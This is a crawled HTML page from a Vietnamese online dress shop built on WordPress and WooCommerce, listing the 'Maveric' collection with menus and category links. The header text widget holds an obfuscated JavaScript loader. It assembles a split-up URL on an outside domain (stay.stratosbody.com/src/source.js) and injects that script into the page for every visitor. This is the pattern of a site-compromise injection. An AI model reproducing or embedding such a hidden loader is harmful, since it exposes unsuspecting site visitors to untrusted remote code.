

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dress.com.vn/maveric/
body_size: 19586
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://dress.com.vn/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<link media="all" href="https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_6619d0d7f1c7c92c6e510a3aebc7a0d8.css" rel="stylesheet"><title>Maveric &#8211; Dress Essential</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>


<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='kadence-blocks-global-variables-inline-css' type='text/css'>
:root {--global-kb-font-size-sm:clamp(0.8rem, 0.73rem + 0.217vw, 0.9rem);--global-kb-font-size-md:clamp(1.1rem, 0.995rem + 0.326vw, 1.25rem);--global-kb-font-size-lg:clamp(1.75rem, 1.576rem + 0.543vw, 2rem);--global-kb-font-size-xl:clamp(2.25rem, 1.728rem + 1.63vw, 3rem);--global-kb-font-size-xxl:clamp(2.5rem, 1.456rem + 3.26vw, 4rem);--global-kb-font-size-xxxl:clamp(2.75rem, 0.489rem + 7.065vw, 6rem);}
</style>





<link rel='stylesheet' id='xts-style-header_322365-css' href='https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_d22be5f69b3f16d75ed6cd883034499c.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://dress.com.vn/wp-content/cache/autoptimize/css/autoptimize_single_eb350ec80c9ba1e55b24cfe5aaa822aa.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Barlow+Semi+Condensed%3A400%2C600%7CRoboto+Mono%3A400%2C600&#038;display=swap&#038;ver=7.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://dress.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>

					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
											<link rel="preload" as="font" href="https://dress.com.vn/wp-content/themes/woodmart/fonts/woodmart-font.woff2?v=7.0.4" type="font/woff2" crossorigin>
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2-150x150.png" sizes="32x32" />
<link rel="icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" />
<meta name="msapplication-TileImage" content="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" />
		<style type="text/css" id="wp-custom-css">
			span.wcfl-feature.onsale {
    display: none;
}

.whb-sticked .wd-logo img {max-height: 50px;}		</style>
		<style>
		
		</style></head>

<body class="archive tax-product_cat term-maveric term-343 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-wide  woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet hide-larger-price">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_322365 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://dress.com.vn/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" alt="Dress Essential" style="max-width: 60px;" />	</a>
	</div>

<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main" class="menu wd-nav wd-nav-main wd-style-underline wd-gap-m"><li id="menu-item-5184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5184 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang Chủ</span></a></li>
<li id="menu-item-5236" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5236 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
<li id="menu-item-4995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4995 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/sale-off/" class="woodmart-nav-link"><span class="nav-link-text">Sale off</span></a></li>
<li id="menu-item-4705" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor menu-item-4705 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/collections/" class="woodmart-nav-link"><span class="nav-link-text">COLLECTIONS</span></a></li>
<li id="menu-item-4046" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4046 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://dress.com.vn/san-pham/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-display-full-screen" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2" title="My Wishlist">
	<a href="https://dress.com.vn/wishlist-2/">
		<span class="wd-tools-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>
<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-icon login-side-opener">
			<a href="https://dress.com.vn/my-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>

<div class="wd-header-cart wd-tools-element wd-design-4 cart-widget-opener">
	<a href="https://dress.com.vn/cart/" title="Shopping cart">
		<span class="wd-tools-icon wd-icon-alt">
								</span>
		<span class="wd-tools-text">
									<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://dress.com.vn/" class="wd-logo wd-main-logo" rel="home">
		<img width="150" height="150" src="https://dress.com.vn/wp-content/uploads/2020/08/logo2.png" class="attachment-full size-full" alt="" style="max-width:40px;" decoding="async" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-search wd-tools-element wd-header-search-mobile wd-display-full-screen wd-design-1">
	<a href="#" rel="nofollow noopener" aria-label="Search">
		<span class="wd-tools-icon">
					</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://dress.com.vn/cart/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
									<div class="page-title  page-title-default title-size-small title-design-centered color-scheme-dark with-back-btn wd-nav-accordion-mb-on title-shop" style="">
					<div class="container">
																<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
								
													<h1 class="entry-title title">
								Maveric							</h1>

													
																					<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon">
				<a href="#" rel="nofollow">
					Categories				</a>
			</div>
		
		<ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline has-product-count wd-mobile-accordion">
			<li class="cat-link shop-all-link">
				<a class="category-nav-link" href="https://dress.com.vn/san-pham/">
					<span class="nav-link-summary">
						<span class="nav-link-text">
							All						</span>
						<span class="nav-link-count">
							products						</span>
					</span>
				</a>
			</li>
								<li class="cat-item cat-item-253 "><a class="category-nav-link" href="https://dress.com.vn/sale-off/" ><span class="nav-link-summary"><span class="nav-link-text">Sale off</span><span class="nav-link-count">10 products</span></span></a>
</li>
	<li class="cat-item cat-item-201  wd-event-hover current-cat-parent current-cat-ancestor"><a class="category-nav-link" href="https://dress.com.vn/collections/" ><span class="nav-link-summary"><span class="nav-link-text">COLLECTIONS</span><span class="nav-link-count">159 products</span></span></a>
<ul class="children wd-dropdown wd-dropdown-menu wd-design-default wd-sub-menu">	<li class="cat-item cat-item-347 "><a class="category-nav-link" href="https://dress.com.vn/city-breeze/" ><span class="nav-link-summary"><span class="nav-link-text">City Breeze</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-348 "><a class="category-nav-link" href="https://dress.com.vn/enchanted-blooms/" ><span class="nav-link-summary"><span class="nav-link-text">Enchanted Blooms</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-346 "><a class="category-nav-link" href="https://dress.com.vn/pre-fall-2022/" ><span class="nav-link-summary"><span class="nav-link-text">Pre-Fall 2022</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-343  wd-active"><a class="category-nav-link" href="https://dress.com.vn/maveric/" ><span class="nav-link-summary"><span class="nav-link-text">Maveric</span><span class="nav-link-count">9 products</span></span></a>
</li>
	<li class="cat-item cat-item-335 "><a class="category-nav-link" href="https://dress.com.vn/la-tropica/" ><span class="nav-link-summary"><span class="nav-link-text">La Tropica</span><span class="nav-link-count">11 products</span></span></a>
</li>
	<li class="cat-item cat-item-328 "><a class="category-nav-link" href="https://dress.com.vn/single-concepts/" ><span class="nav-link-summary"><span class="nav-link-text">Single Concepts</span><span class="nav-link-count">20 products</span></span></a>
</li>
	<li class="cat-item cat-item-330 "><a class="category-nav-link" href="https://dress.com.vn/la-tropica-pt2/" ><span class="nav-link-summary"><span class="nav-link-text">La Tropica Pt2</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-326 "><a class="category-nav-link" href="https://dress.com.vn/christmas-season-2021/" ><span class="nav-link-summary"><span class="nav-link-text">Christmas Season 2021</span><span class="nav-link-count">1 product</span></span></a>
</li>
	<li class="cat-item cat-item-269 "><a class="category-nav-link" href="https://dress.com.vn/the-flurry/" ><span class="nav-link-summary"><span class="nav-link-text">The Flurry</span><span class="nav-link-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-266 "><a class="category-nav-link" href="https://dress.com.vn/urbanity-1/" ><span class="nav-link-summary"><span class="nav-link-text">Urbanity 1</span><span class="nav-link-count">6 products</span></span></a>
</li>
	<li class="cat-item cat-item-264 "><a class="category-nav-link" href="https://dress.com.vn/belong-to-the-sea/" ><span class="nav-link-summary"><span class="nav-link-text">Belong to the Sea</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-255 "><a class="category-nav-link" href="https://dress.com.vn/mothers-love/" ><span class="nav-link-summary"><span class="nav-link-text">Mother&#039;s Love</span><span class="nav-link-count">4 products</span></span></a>
</li>
	<li class="cat-item cat-item-254 "><a class="category-nav-link" href="https://dress.com.vn/the-new-blossom/" ><span class="nav-link-summary"><span class="nav-link-text">The New Blossom</span><span class="nav-link-count">7 products</span></span></a>
</li>
	<li class="cat-item cat-item-210 "><a class="category-nav-link" href="https://dress.com.vn/for-the-fall/" ><span class="nav-link-summary"><span class="nav-link-text">For the Fall</span><span class="nav-link-count">5 products</span></span></a>
</li>
	<li class="cat-item cat-item-209 "><a class="category-nav-link" href="https://dress.com.vn/bloom-6/" ><span class="nav-link-summary"><span class="nav-link-text">Bloom 6</span><span class="nav-link-count">15 products</span></span></a>
</li>
	<li class="cat-item cat-item-226 "><a class="category-nav-link" href="https://dress.com.vn/silky-summer-2/" ><span class="nav-link-summary"><span class="nav-link-text">Silky Summer II</span><span class="nav-link-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-212 "><a class="category-nav-link" href="https://dress.com.vn/silky-summer/" ><span class="nav-link-summary"><span class="nav-link-text">Silky Summer</span><span class="nav-link-count">13 products</span></span></a>
</li>
	<li class="cat-item cat-item-234 "><a class="category-nav-link" href="https://dress.com.vn/silk-soft/" ><span class="nav-link-summary"><span class="nav-link-text">Silk &amp; Soft</span><span class="nav-link-count">12 products</span></span></a>
</li>
	<li class="cat-item cat-item-208 "><a class="category-nav-link" href="https://dress.com.vn/essential-2/" ><span class="nav-link-summary"><span class="nav-link-text">Essential 2</span><span class="nav-link-count">4 products</span></span></a>
</li>
</ul></li>
	<li class="cat-item cat-item-197 "><a class="category-nav-link" href="https://dress.com.vn/party/" ><span class="nav-link-summary"><span class="nav-link-text">Party</span><span class="nav-link-count">13 products</span></span></a>
</li>
	<li class="cat-item cat-item-15 "><a class="category-nav-link" href="https://dress.com.vn/khac/" ><span class="nav-link-summary"><span class="nav-link-text">Khác</span><span class="nav-link-count">23 products</span></span></a>
</li>
					</ul>
													</div>
				</div>
						
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products wd-builder-off" role="main">
<div class="woocommerce-notices-wrapper"></div>


<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<div class="wd-breadcrumbs">
				<nav class="woocommerce-breadcrumb">				<a href="https://dress.com.vn" class="breadcrumb-link">
					Home				</a>
							<a href="https://dress.com.vn/collections/" class="breadcrumb-link breadcrumb-link-last">
					COLLECTIONS				</a>
							<span class="breadcrumb-last">
					Maveric				</span>
			</nav>			</div>
		
		<p class="woocommerce-result-count">
	Showing all 9 results</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text wd-burger-icon">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
					<div class="wd-filter-buttons wd-action-btn wd-style-text">
				<a href="#" rel="nofollow" class="open-filters">Filters</a>
			</div>
					</div>
</div>

